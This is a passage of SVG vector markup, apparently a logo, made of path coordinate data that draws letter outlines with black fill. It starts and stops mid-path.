377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                <path d="M5.3598873,67.0030097 C5.28208209,67.6686765 5.03642305,68.1823272 4.62290279,68.5439773 C4.20938254,68.9056274 3.65971142,69.0864498 2.97387295,69.0864498 C2.230401,69.0864498 1.63462378,68.8198989 1.18652344,68.2867892 C0.738423093,67.7536795 0.514376281,67.0404758 0.514376281,66.1471568 L0.514376281,65.5420082 C0.514376281,64.9570283 0.618835405,64.4426572 0.827756788,63.9988794 C1.03667817,63.5551015 1.33276576,63.2143487 1.71602843,62.9766105 C2.09929111,62.7388724 2.54306228,62.6200051 3.04735528,62.6200051 C3.7159037,62.6200051 4.25188707,62.8065907 4.65532147,63.1797675 C5.05875586,63.5529444 5.29360879,64.0694767 5.3598873,64.7293801 L4.52564677,64.7293801 C4.45360492,64.2279688 4.29727643,63.8648833 4.05665663,63.6401127 C3.81603683,63.4153421 3.47960641,63.3029585 3.04735528,63.3029585 C2.51712722,63.3029585 2.10145194,63.4989094 1.80031698,63.8908171 C1.49918202,64.2827248 1.3486168,64.8403204 1.3486168,65.5636206 L1.3486168,66.1730917 C1.3486168,66.8560485 1.49125754,67.3992359 1.77654329,67.8026703 C2.06182904,68.2061047 2.46093494,68.4078189 2.97387295,68.4078189 C3.43494083,68.4078189 3.78866104,68.3033598 4.03504419,68.0944384 C4.28142733,67.885517 4.44495989,67.5217111 4.52564677,67.0030097 L5.3598873,67.0030097 Z M10.0497887,66.0909644 L7.32229764,66.0909644 L7.32229764,68.3213691 L10.4906826,68.3213691 L10.4906826,69 L6.49237961,69 L6.49237961,62.7064549 L10.4474577,62.7064549 L10.4474577,63.3894083 L7.32229764,63.3894083 L7.32229764,65.4123335 L10.0497887,65.4123335 L10.0497887,66.0909644 Z M15.8721824,63.3894083 L13.8492572,63.3894083 L13.8492572,69 L13.0236616,69 L13.0236616,63.3894083 L11.0050589,63.3894083 L11.0050589,62.7064549 L15.8721824,62.7064549 L15.8721824,63.3894083 Z M20.3632492,66.0909644 L17.6357582,66.0909644 L17.6357582,68.3213691 L20.8041432,68.3213691 L20.8041432,69 L16.8058402,69 L16.8058402,62.7064549 L20.7609183,62.7064549 L20.7609183,63.3894083 L17.6357582,63.3894083 L17.6357582,65.4123335 L20.3632492,65.4123335 L20.3632492,66.0909644 Z M21.8372182,69 L21.8372182,62.7064549 L23.8947234,62.7064549 C24.5776802,62.7064549 25.0913309,62.8476548 25.435691,63.1300589 C25.780051,63.412463 25.9522285,63.8302995 25.9522285,64.3835809 C25.9522285,64.6775117 25.8686612,64.9375789 25.7015241,65.1637903 C25.534387,65.3900018 25.3067381,65.5650609 25.0185707,65.6889728 C25.3586083,65.7840681 25.6273204,65.9648904 25.824715,66.2314453 C26.0221097,66.4980002 26.1208056,66.8157 26.1208056,67.1845543 C26.1208056,67.7493625 25.937822,68.1931336 25.5718494,68.5158811 C25.2058768,68.8386287 24.688624,69 24.0200756,69 L21.8372182,69 Z M22.6671363,66.0563845 L22.6671363,68.3213691 L24.0373655,68.3213691 C24.4235099,68.3213691 24.7282424,68.2212324 24.9515721,68.0209561 C25.1749019,67.8206797 25.2865651,67.5447635 25.2865651,67.1931993 C25.2865651,66.435319 24.8744918,66.0563845 24.050333,66.0563845 L22.6671363,66.0563845 Z M22.6671363,65.3907211 L23.9206583,65.3907211 C24.2837493,65.3907211 24.5740736,65.2999497 24.79164,65.1184042 C25.0092064,64.9368587 25.117988,64.6904793 25.117988,64.3792585 C25.117988,64.0334575 25.0171309,63.7820352 24.8154137,63.624984 C24.6136965,63.4679327 24.3068028,63.3894083 23.8947234,63.3894083 L22.6671363,63.3894083 L22.6671363,65.3907211 Z M32.1895812,66.0563845 C32.1895812,66.6730628 32.0858425,67.2112074 31.8783619,67.6708344 C31.6708814,68.1304614 31.376955,68.4813 30.996574,68.7233607 C30.616193,68.9654213 30.1724218,69.0864498 29.6652472,69.0864498 C29.1695992,69.0864498 28.7301505,68.9647009 28.3468878,68.7211994 C27.9636251,68.4776979 27.6660967,68.1304614 27.4542937,67.6794794 C27.2424906,67.2284974 27.133709,66.7062017 27.1279457,66.1125768 L27.1279457,65.6587154 C27.1279457,65.0535638 27.2331252,64.5190213 27.4434874,64.0550717 C27.6538497,63.5911222 27.9513781,63.2359611 28.3360816,62.989578 C28.7207851,62.7431948 29.1609542,62.6200051 29.6566022,62.6200051 C30.1608952,62.6200051 30.6053868,62.741754 30.9900903,62.9852555 C31.3747938,63.228757 31.6708814,63.5817568 31.8783619,64.0442655 C32.0858425,64.5067742 32.1895812,65.0449188 32.1895812,65.6587154 L32.1895812,66.0563845 Z M31.3639857,65.6500704 C31.3639857,64.9037168 31.2141408,64.3309926 30.9144467,63.9318808 C30.6147526,63.5327689 30.1954753,63.3332159 29.6566022,63.3332159 C29.1321375,63.3332159 28.7193438,63.5327689 28.4182089,63.9318808 C28.1170739,64.3309926 27.9621863,64.8849862 27.9535412,65.5938781 L27.9535412,66.0563845 C27.9535412,66.7796847 28.1055473,67.3480864 28.4095639,67.7616067 C28.7135805,68.1751269 29.1321374,68.381884 29.6652472,68.381884 C30.2012386,68.381884 30.6161935,68.1866535 30.9101242,67.7961866 C31.204055,67.4057197 31.3553406,66.8459629 31.3639857,66.1168993 L31.3639857,65.6500704 Z M36.9918673,66.0909644 L34.2643763,66.0909644 L34.2643763,68.3213691 L37.4327613,68.3213691 L37.4327613,69 L33.4344582,69 L33.4344582,62.7064549 L37.3895364,62.7064549 L37.3895364,63.3894083 L34.2643763,63.3894083 L34.2643763,65.4123335 L36.9918673,65.4123335 L36.9918673,66.0909644 Z M44.6253842,62.7064549 L45.4553023,62.7064549 L45.4553023,69 L44.6253842,69 L44.6253842,64.1501665 L41.5261591,69 L40.6919185,69 L40.6919185,62.7064549 L41.5261591,62.7064549 L41.5261591,67.5562884 L44.6253842,62.7064549 Z M50.1970735,64.3965484 C50.1970735,64.0622742 50.0753246,63.7964437 49.8318231,63.5990491 C49.5883217,63.4016544 49.246128,63.3029585 48.8052318,63.3029585 C48.4363775,63.3029585 48.1273226,63.404536 47.8780578,63.607694 C47.6287929,63.8108521 47.5041624,64.0622744 47.5041624,64.3619685 L46.6742444,64.3619685 C46.6742444,64.0276943 46.7657361,63.7280047 46.9487225,63.4628906 C47.1317088,63.1977766 47.3874535,62.9910196 47.7159644,62.8426133 C48.0444753,62.6942071 48.4075608,62.6200051 48.8052318,62.6200051 C49.5083603,62.6200051 50.0544294,62.7777744 50.4434554,63.0933178 C50.8324815,63.4088611 51.0269915,63.8475894 51.0269915,64.4095159 C51.0269915,64.700565 50.937661,64.965675 50.7589972,65.204854 C50.5803334,65.444033 50.3310723,65.6327798 50.0112065,65.7711002 C50.7517967,66.0189241 51.1220863,66.5102422 51.1220863,67.2450692 C51.1220863,67.8098773 50.9117273,68.2579709 50.4910028,68.5893635 C50.0702784,68.920756 49.5083603,69.0864498 48.8052318,69.0864498 C48.387389,69.0864498 48.0077342,69.0122478 47.6662558,68.8638416 C47.3247774,68.7154353 47.0589469,68.5043559 46.8687564,68.2305968 C46.6785659,67.9568378 46.5834721,67.6312135 46.5834721,67.2537141 L47.4133901,67.2537141 C47.4133901,67.5851067 47.5445043,67.8610228 47.8067367,68.0814709 C48.068969,68.301919 48.4017974,68.4121414 48.8052318,68.4121414 C49.2576547,68.4121414 49.618579,68.3069619 49.8880155,68.0965996 C50.157452,67.8862374 50.2921683,67.60816 50.2921683,67.2623591 C50.2921683,66.5246505 49.8354298,66.1485977 48.921939,66.1341893 L48.1438909,66.1341893 L48.1438909,65.4512359 L48.9176165,65.4512359 C49.338341,65.4425909 49.6567612,65.3474971 49.8728868,65.1659516 C50.0890124,64.9844061 50.1970735,64.7279409 50.1970735,64.3965484 Z M57.8824603,70.5431288 L57.0568648,70.5431288 L57.0568648,69 L52.539863,69 L52.539863,70.5474513 L51.7099449,70.5474513 L51.7056224,68.3213691 L52.2199987,68.3213691 C52.4908761,68.0159116 52.706278,67.6059996 52.8662109,67.0916208 C53.0261439,66.5772419 53.1262805,66.0131626 53.166624,65.399366 L53.3049436,62.7064549 L57.0698322,62.7064549 L57.0698322,68.3213691 L57.8911053,68.3213691 L57.8824603,70.5431288 Z M53.166624,68.3213691 L56.2355917,68.3213691 L56.2355917,63.3894083 L54.1046043,63.3894083 L54.013832,65.2394339 C53.9763702,65.9627341 53.880556,66.5794032 53.7263864,67.0894595 C53.5722168,67.5995159 53.3856312,68.0101483 53.166624,68.3213691 Z M62.3519147,67.3574539 L59.715196,67.3574539 L59.1230149,69 L58.2671619,69 L60.6704662,62.7064549 L61.3966445,62.7064549 L63.8042713,69 L62.9527408,69 L62.3519147,67.3574539 Z M59.9659004,66.6745005 L62.1055328,66.6745005 L61.0335553,63.730885 L59.9659004,66.6745005 Z M69.4883453,69 L68.6541048,69 L68.6541048,66.0909644 L65.4813973,66.0909644 L65.4813973,69 L64.6514793,69 L64.6514793,62.7064549 L65.4813973,62.7064549 L65.4813973,65.4123335 L68.6541048,65.4123335 L68.6541048,62.7064549 L69.4883453,62.7064549 L69.4883453,69 Z M74.9303599,62.7064549 L75.7602779,62.7064549 L75.7602779,69 L74.9303599,69 L74.9303599,64.1501665 L71.8311347,69 L70.9968942,69 L70.9968942,62.7064549 L71.8311347,62.7064549 L71.8311347,67.5562884 L74.9303599,62.7064549 Z M80.8305584,66.0909644 L78.1030674,66.0909644 L78.1030674,68.3213691 L81.2714524,68.3213691 L81.2714524,69 L77.2731493,69 L77.2731493,62.7064549 L81.2282275,62.7064549 L81.2282275,63.3894083 L78.1030674,63.3894083 L78.1030674,65.4123335 L80.8305584,65.4123335 L80.8305584,66.0909644 Z M89.1254162,67.0030097 C89.047611,67.6686765 88.801952,68.1823272 88.3884317,68.5439773 C87.9749115,68.9056274 87.4252404,69.0864498 86.7394019,69.0864498 C85.9959299,69.0864498 85.4001527,68.8198989 84.9520524,68.2867892 C84.503952,67.7536795 84.2799052,67.0404758 84.2799052,66.1471568 L84.2799052,65.5420082 C84.2799052,64.9570283 84.3843643,64.4426572 84.5932857,63.9988794 C84.8022071,63.5551015 85.0982947,63.2143487 85.4815574,62.9766105 C85.8648201,62.7388724 86.3085912,62.6200051 86.8128842,62.6200051 C87.4814326,62.6200051 88.017416,62.8065907 88.4208504,63.1797675 C88.8242848,63.5529444 89.0591377,64.0694767 89.1254162,64.7293801 L88.2911757,64.7293801 C88.2191339,64.2279688 88.0628054,63.8648833 87.8221856,63.6401127 C87.5815658,63.4153421 87.2451354,63.3029585 86.8128842,63.3029585 C86.2826562,63.3029585 85.8669809,63.4989094 85.5658459,63.8908171 C85.264711,64.2827248 85.1141457,64.8403204 85.1141457,65.5636206 L85.1141457,66.1730917 C85.1141457,66.8560485 85.2567865,67.3992359 85.5420722,67.8026703 C85.827358,68.2061047 86.2264639,68.4078189 86.7394019,68.4078189 C87.2004698,68.4078189 87.55419,68.3033598 87.8005731,68.0944384 C88.0469563,67.885517 88.2104888,67.5217111 88.2911757,67.0030097 L89.1254162,67.0030097 Z M93.7331903,67.3574539 L91.0964716,67.3574539 L90.5042905,69 L89.6484375,69 L92.0517418,62.7064549 L92.7779201,62.7064549 L95.1855469,69 L94.3340164,69 L93.7331903,67.3574539 Z M91.347176,66.6745005 L93.4868084,66.6745005 L92.4148309,63.730885 L91.347176,66.6745005 Z M100.0008,62.7064549 L100.830718,62.7064549 L100.830718,69 L100.0008,69 L100.0008,64.1501665 L96.9015753,69 L96.0673348,69 L96.0673348,62.7064549 L96.9015753,62.7064549 L96.9015753,67.5562884 L100.0008,62.7064549 Z M99.767386,61.1417136 C99.767386,61.4903962 99.6485187,61.7706348 99.4107806,61.9824379 C99.1730425,62.1942409 98.8611059,62.3001409 98.4749616,62.3001409 C98.0888172,62.3001409 97.7761603,62.1935205 97.5369813,61.9802766 C97.2978023,61.7670327 97.1782147,61.4875145 97.1782147,61.1417136 L97.8309106,61.1417136 C97.8309106,61.3434308 97.8856616,61.5012001 97.9951652,61.6150263 C98.1046688,61.7288524 98.2645994,61.7857646 98.4749616,61.7857646 C98.6766788,61.7857646 98.8344481,61.7295728 98.9482742,61.6171875 C99.0621003,61.5048022 99.1190126,61.3463125 99.1190126,61.1417136 L99.767386,61.1417136 Z M106.692015,63.3894083 L104.669089,63.3894083 L104.669089,69 L103.843494,69 L103.843494,63.3894083 L101.824891,63.3894083 L101.824891,62.7064549 L106.692015,62.7064549 L106.692015,63.3894083 Z M114.658363,66.0563845 C114.658363,66.6730628 114.554625,67.2112074 114.347144,67.6708344 C114.139663,68.1304614 113.845737,68.4813 113.465356,68.7233607 C113.084975,68.9654213 112.641204,69.0864498 112.134029,69.0864498 C111.638381,69.0864498 111.198933,68.9647009 110.81567,68.7211994 C110.432407,68.4776979 110.134879,68.1304614 109.923076,67.6794794 C109.711273,67.2284974 109.602491,66.7062017 109.596728,66.1125768 L109.596728,65.6587154 C109.596728,65.0535638 109.701907,64.5190213 109.912269,64.0550717 C110.122632,63.5911222 110.42016,63.2359611 110.804864,62.989578 C111.189567,62.7431948 111.629736,62.6200051 112.125384,62.6200051 C112.629677,62.6200051 113.074169,62.741754 113.458872,62.9852555 C113.843576,63.228757 114.139663,63.5817568 114.347144,64.0442655 C114.554625,64.5067742 114.658363,65.0449188 114.658363,65.6587154 L114.658363,66.0563845 Z M113.832768,65.6500704 C113.832768,64.9037168 113.682923,64.3309926 113.383229,63.9318808 C113.083535,63.5327689 112.664257,63.3332159 112.125384,63.3332159 C111.60092,63.3332159 111.188126,63.5327689 110.886991,63.9318808 C110.585856,64.3309926 110.430968,64.8849862 110.422323,65.5938781 L110.422323,66.0563845 C110.422323,66.7796847 110.574329,67.3480864 110.878346,67.7616067 C111.182363,68.1751269 111.600919,68.381884 112.134029,68.381884 C112.670021,68.381884 113.084975,68.1866535 113.378906,67.7961866 C113.672837,67.4057197 113.824123,66.8459629 113.832768,66.1168993 L113.832768,65.6500704 Z M119.741611,63.3894083 L116.707223,63.3894083 L116.707223,65.2740138 L118.271965,65.2740138 C118.928986,65.2826589 119.441917,65.4512343 119.810771,65.7797451 C120.179625,66.108256 120.36405,66.5549088 120.36405,67.119717 C120.36405,67.6874068 120.178184,68.1398229 119.806449,68.4769787 C119.434713,68.8141346 118.927545,68.9884733 118.284932,69 L115.872983,69 L115.872983,62.7064549 L119.741611,62.7064549 L119.741611,63.3894083 Z M116.707223,65.9569672 L116.707223,68.3213691 L118.224417,68.3213691 C118.636497,68.3213691 118.957078,68.2118671 119.186171,67.9928599 C119.415264,67.7738526 119.529809,67.4799263 119.529809,67.111072 C119.529809,66.756626 119.419587,66.4771078 119.199139,66.272509 C118.978691,66.0679101 118.665313,65.9627306 118.258997,65.9569672 L116.707223,65.9569672 Z M122.348072,62.7064549 L122.348072,68.3213691 L124.51364,68.3213691 L124.51364,62.7064549 L125.339235,62.7064549 L125.339235,68.3213691 L127.491835,68.3213691 L127.491835,62.7064549 L128.321753,62.7064549 L128.321753,68.347304 L128.957159,68.347304 L128.879355,70.5171939 L128.166144,70.5171939 L128.166144,69 L121.513832,69 L121.513832,62.7064549 L122.348072,62.7064549 Z M133.616803,66.0909644 L130.889312,66.0909644 L130.889312,68.3213691 L134.057697,68.3213691 L134.057697,69 L130.059394,69 L130.059394,62.7064549 L134.014472,62.7064549 L134.014472,63.3894083 L130.889312,63.3894083 L130.889312,65.4123335 L133.616803,65.4123335 L133.616803,66.0909644 Z M139.720159,67.0030097 C139.642354,67.6686765 139.396695,68.1823272 138.983174,68.5439773 C138.569654,68.9056274 138.019983,69.0864498 137.334144,69.0864498 C136.590673,69.0864498 135.994895,68.8198989 135.546795,68.2867892 C135.098695,67.7536795 134.874648,67.0404758 134.874648,66.1471568 L134.874648,65.5420082 C134.874648,64.9570283 134.979107,64.4426572 135.188028,63.9988794 C135.39695,63.5551015 135.693037,63.2143487 136.0763,62.9766105 C136.459563,62.7388724 136.903334,62.6200051 137.407627,62.6200051 C138.076175,62.6200051 138.612159,62.8065907 139.015593,63.1797675 C139.419027,63.5529444 139.65388,64.0694767 139.720159,64.7293801 L138.885918,64.7293801 C138.813876,64.2279688 138.657548,63.8648833 138.416928,63.6401127 C138.176308,63.4153421 137.839878,63.3029585 137.407627,63.3029585 C136.877399,63.3029585 136.461723,63.4989094 136.160588,63.8908171 C135.859454,64.2827248 135.708888,64.8403204 135.708888,65.5636206 L135.708888,66.1730917 C135.708888,66.8560485 135.851529,67.3992359 136.136815,67.8026703 C136.422101,68.2061047 136.821206,68.4078189 137.334144,68.4078189 C137.795212,68.4078189 138.148933,68.3033598 138.395316,68.0944384 C138.641699,67.885517 138.805231,67.5217111 138.885918,67.0030097 L139.720159,67.0030097 Z M145.201076,63.3894083 L143.178151,63.3894083 L143.178151,69 L142.352555,69 L142.352555,63.3894083 L140.333952,63.3894083 L140.333952,62.7064549 L145.201076,62.7064549 L145.201076,63.3894083 Z M146.134734,69 L146.134734,62.7064549 L148.192239,62.7064549 C148.875196,62.7064549 149.388846,62.8476548 149.733206,63.1300589 C150.077566,63.412463 150.249744,63.8302995 150.249744,64.3835809 C150.249744,64.6775117 150.166177,64.9375789 149.999039,65.1637903 C149.831902,65.3900018 149.604253,65.5650609 149.316086,65.6889728 C149.656124,65.7840681 149.924836,65.9648904 150.12223,66.2314453 C150.319625,66.4980002 150.418321,66.8157 150.418321,67.1845543 C150.418321,67.7493625 150.235337,68.1931336 149.869365,68.5158811 C149.503392,68.8386287 148.986139,69 148.317591,69 L146.134734,69 Z M146.964652,66.0563845 L146.964652,68.3213691 L148.334881,68.3213691 C148.721025,68.3213691 149.025758,68.2212324 149.249087,68.0209561 C149.472417,67.8206797 149.58408,67.5447635 149.58408,67.1931993 C149.58408,66.435319 149.172007,66.0563845 148.347848,66.0563845 L146.964652,66.0563845 Z M146.964652,65.3907211 L148.218174,65.3907211 C148.581265,65.3907211 148.871589,65.2999497 149.089155,65.1184042 C149.306722,64.9368587 149.415503,64.6904793 149.415503,64.3792585 C149.415503,64.0334575 149.314646,63.7820352 149.112929,63.624984 C148.911212,63.4679327 148.604318,63.3894083 148.192239,63.3894083 L146.964652,63.3894083 L146.964652,65.3907211 Z M155.203317,66.0909644 L152.475826,66.0909644 L152.475826,68.3213691 L155.644211,68.3213691 L155.644211,69 L151.645908,69 L151.645908,62.7064549 L155.600986,62.7064549 L155.600986,63.3894083 L152.475826,63.3894083 L152.475826,65.4123335 L155.203317,65.4123335 L155.203317,66.0909644 Z M161.514152,69 L160.679912,69 L160.679912,66.0909644 L157.507204,66.0909644 L157.507204,69 L156.677286,69 L156.677286,62.7064549 L157.507204,62.7064549 L157.507204,65.4123335 L160.679912,65.4123335 L160.679912,62.7064549 L161.514152,62.7064549 L161.514152,69 Z M167.824987,69 L166.990747,69 L166.990747,66.0909644 L163.818039,66.0909644 L163.818039,69 L162.988121,69 L162.988121,62.7064549 L163.818039,62.7064549 L163.818039,65.4123335 L166.990747,65.4123335 L166.990747,62.7064549 L167.824987,62.7064549 L167.824987,69 Z M174.140145,66.0563845 C174.140145,66.6730628 174.036406,67.2112074 173.828925,67.6708344 C173.621445,68.1304614 173.327519,68.4813 172.947138,68.7233607 C172.566757,68.9654213 172.122985,69.0864498 171.615811,69.0864498 C171.120163,69.0864498 170.680714,68.9647009 170.297451,68.7211994 C169.914189,68.4776979 169.61666,68.1304614 169.404857,67.6794794 C169.193054,67.2284974 169.084273,66.7062017 169.078509,66.1125768 L169.078509,65.6587154 C169.078509,65.0535638 169.183689,64.5190213 169.394051,64.0550717 C169.604413,63.5911222 169.901942,63.2359611 170.286645,62.989578 C170.671349,62.7431948 171.111518,62.6200051 171.607166,62.6200051 C172.111459,62.6200051 172.55595,62.741754 172.940654,62.9852555 C173.325357,63.228757 173.621445,63.5817568 173.828925,64.0442655 C174.036406,64.5067742 174.140145,65.0449188 174.140145,65.6587154 L174.140145,66.0563845 Z M173.314549,65.6500704 C173.314549,64.9037168 173.164704,64.3309926 172.86501,63.9318808 C172.565316,63.5327689 172.146039,63.3332159 171.607166,63.3332159 C171.082701,63.3332159 170.669907,63.5327689 170.368772,63.9318808 C170.067637,64.3309926 169.91275,64.8849862 169.904105,65.5938781 L169.904105,66.0563845 C169.904105,66.7796847 170.056111,67.3480864 170.360127,67.7616067 C170.664144,68.1751269 171.082701,68.381884 171.615811,68.381884 C172.151802,68.381884 172.566757,68.1866535 172.860688,67.7961866 C173.154619,67.4057197 173.305904,66.8459629 173.314549,66.1168993 L173.314549,65.6500704 Z M176.923828,66.6528881 L174.814453,66.6528881 L174.814453,66.0001921 L176.923828,66.0001921 L176.923828,66.6528881 Z M182.633837,69 L181.799597,69 L181.799597,63.3894083 L178.696049,63.3894083 L178.696049,69 L177.866131,69 L177.866131,62.7064549 L182.633837,62.7064549 L182.633837,69 Z M188.983575,66.0563845 C188.983575,66.6730628 188.879836,67.2112074 188.672355,67.6708344 C188.464875,68.1304614 188.170948,68.4813 187.790567,68.7233607 C187.410186,68.9654213 186.966415,69.0864498 186.459241,69.0864498 C185.963593,69.0864498 185.524144,68.9647009 185.140881,68.7211994 C184.757618,68.4776979 184.46009,68.1304614 184.248287,67.6794794 C184.036484,67.2284974 183.927702,66.7062017 183.921939,66.1125768 L183.921939,65.6587154 C183.921939,65.0535638 184.027119,64.5190213 184.237481,64.0550717 C184.447843,63.5911222 184.745371,63.2359611 185.130075,62.989578 C185.514778,62.7431948 185.954948,62.6200051 186.450596,62.6200051 C186.954889,62.6200051 187.39938,62.741754 187.784084,62.9852555 C188.168787,63.228757 188.464875,63.5817568 188.672355,64.0442655 C188.879836,64.5067742 188.983575,65.0449188 188.983575,65.6587154 L188.983575,66.0563845 Z M188.157979,65.6500704 C188.157979,64.9037168 188.008134,64.3309926 187.70844,63.9318808 C187.408746,63.5327689 186.989469,63.3332159 186.450596,63.3332159 C185.926131,63.3332159 185.513337,63.5327689 185.212202,63.9318808 C184.911067,64.3309926 184.75618,64.8849862 184.747535,65.5938781 L184.747535,66.0563845 C184.747535,66.7796847 184.899541,67.3480864 185.203557,67.7616067 C185.507574,68.1751269 185.926131,68.381884 186.459241,68.381884 C186.995232,68.381884 187.410187,68.1866535 187.704118,67.7961866 C187.998048,67.4057197 188.149334,66.8459629 188.157979,66.1168993 L188.157979,65.6500704 Z M194.987513,62.7064549 L194.987513,69 L194.157595,69 L194.157595,63.3894083 L191.901255,63.3894083 L191.78887,65.8834849 C191.745645,66.7191704 191.659917,67.347366 191.531682,67.7680904 C191.403448,68.1888149 191.215421,68.4978698 190.967597,68.6952645 C190.719773,68.8926592 190.388386,68.9942367 189.973425,69 L189.701108,69 L189.701108,68.3213691 L189.874007,68.3127241 C190.142003,68.2925524 190.34804,68.2053831 190.492123,68.0512135 C190.636207,67.8970439 190.745709,67.6513849 190.820633,67.314229 C190.895556,66.9770731 190.948866,66.4583795 190.980565,65.7581327 L191.110239,62.7064549 L194.987513,62.7064549 Z M200.459785,62.7064549 L201.289703,62.7064549 L201.289703,69 L200.459785,69 L200.459785,64.1501665 L197.36056,69 L196.526319,69 L196.526319,62.7064549 L197.36056,62.7064549 L197.36056,67.5562884 L200.459785,62.7064549 Z M207.150999,63.3894083 L205.128074,63.3894083 L205.128074,69 L204.302478,69 L204.302478,63.3894083 L202.283876,63.3894083 L202.283876,62.7064549 L207.150999,62.7064549 L207.150999,63.3894083 Z M212.052702,62.7064549 L212.88262,62.7064549 L212.88262,69 L212.052702,69 L212.052702,64.1501665 L208.953477,69 L208.119237,69 L208.119237,62.7064549 L208.953477,62.7064549 L208.953477,67.5562884 L212.052702,62.7064549 Z M218.955718,62.7064549 L218.955718,69 L218.121478,69 L218.121478,66.3935387 C217.818902,66.4799889 217.543706,66.5397827 217.295882,66.572922 C217.048058,66.6060613 216.765659,66.6226306 216.448674,66.6226306 C215.731138,66.6226306 215.198036,66.4670226 214.849353,66.1558017 C214.500671,65.8445809 214.32201,65.367671 214.313364,64.7250576 L214.313364,62.7064549 L215.147605,62.7064549 L215.147605,64.7034452 C215.150487,65.1414597 215.250623,65.4569983 215.448018,65.6500704 C215.645413,65.8431426 215.978962,65.9396773 216.448674,65.9396773 C216.996193,65.9396773 217.553788,65.8618732 218.121478,65.7062628 L218.121478,62.7064549 L218.955718,62.7064549 Z M224.013032,66.0909644 L221.28554,66.0909644 L221.28554,68.3213691 L224.453925,68.3213691 L224.453925,69 L220.455622,69 L220.455622,62.7064549 L224.410701,62.7064549 L224.410701,63.3894083 L221.28554,63.3894083 L221.28554,65.4123335 L224.013032,65.4123335 L224.013032,66.0909644 Z M230.116387,67.0030097 C230.038582,67.6686765 229.792923,68.1823272 229.379403,68.5439773 C228.965882,68.9056274 228.416211,69.0864498 227.730373,69.0864498 C226.986901,69.0864498 226.391124,68.8198989 225.943023,68.2867892 C225.494923,67.7536795 225.270876,67.0404758 225.270876,66.1471568 L225.270876,65.5420082 C225.270876,64.9570283 225.375335,64.4426572 225.584257,63.9988794 C225.793178,63.5551015 226.089266,63.2143487 226.472528,62.9766105 C226.855791,62.7388724 227.299562,62.6200051 227.803855,62.6200051 C228.472403,62.6200051 229.008387,62.8065907 229.411821,63.1797675 C229.815256,63.5529444 230.050109,64.0694767 230.116387,64.7293801 L229.282147,64.7293801 C229.210105,64.2279688 229.053776,63.8648833 228.813156,63.6401127 C228.572537,63.4153421 228.236106,63.3029585 227.803855,63.3029585 C227.273627,63.3029585 226.857952,63.4989094 226.556817,63.8908171 C226.255682,64.2827248 226.105117,64.8403204 226.105117,65.5636206 L226.105117,66.1730917 C226.105117,66.8560485 226.247757,67.3992359 226.533043,67.8026703 C226.818329,68.2061047 227.217435,68.4078189 227.730373,68.4078189 C228.191441,68.4078189 228.545161,68.3033598 228.791544,68.0944384 C229.037927,67.885517 229.20146,67.5217111 229.282147,67.0030097 L230.116387,67.0030097 Z M232.88278,66.1730917 L232.1177,66.1730917 L232.1177,69 L231.287782,69 L231.287782,62.7064549 L232.1177,62.7064549 L232.1177,65.4814933 L232.766073,65.4814933 L234.966221,62.7064549 L235.999296,62.7064549 L233.595991,65.7581327 L236.176518,69 L235.160733,69 L232.88278,66.1730917 Z M241.778464,66.0563845 C241.778464,66.6730628 241.674726,67.2112074 241.467245,67.6708344 C241.259765,68.1304614 240.965838,68.4813 240.585457,68.7233607 C240.205076,68.9654213 239.761305,69.0864498 239.25413,69.0864498 C238.758482,69.0864498 238.319034,68.9647009 237.935771,68.7211994 C237.552508,68.4776979 237.25498,68.1304614 237.043177,67.6794794 C236.831374,67.2284974 236.722592,66.7062017 236.716829,66.1125768 L236.716829,65.6587154 C236.716829,65.0535638 236.822008,64.5190213 237.032371,64.0550717 C237.242733,63.5911222 237.540261,63.2359611 237.924965,62.989578 C238.309668,62.7431948 238.749837,62.6200051 239.245485,62.6200051 C239.749778,62.6200051 240.19427,62.741754 240.578973,62.9852555 C240.963677,63.228757 241.259765,63.5817568 241.467245,64.0442655 C241.674726,64.5067742 241.778464,65.0449188 241.778464,65.6587154 L241.778464,66.0563845 Z M240.952869,65.6500704 C240.952869,64.9037168 240.803024,64.3309926 240.50333,63.9318808 C240.203636,63.5327689 239.784358,63.3332159 239.245485,63.3332159 C238.721021,63.3332159 238.308227,63.5327689 238.007092,63.9318808 C237.705957,64.3309926 237.551069,64.8849862 237.542424,65.5938781 L237.542424,66.0563845 C237.542424,66.7796847 237.69443,67.3480864 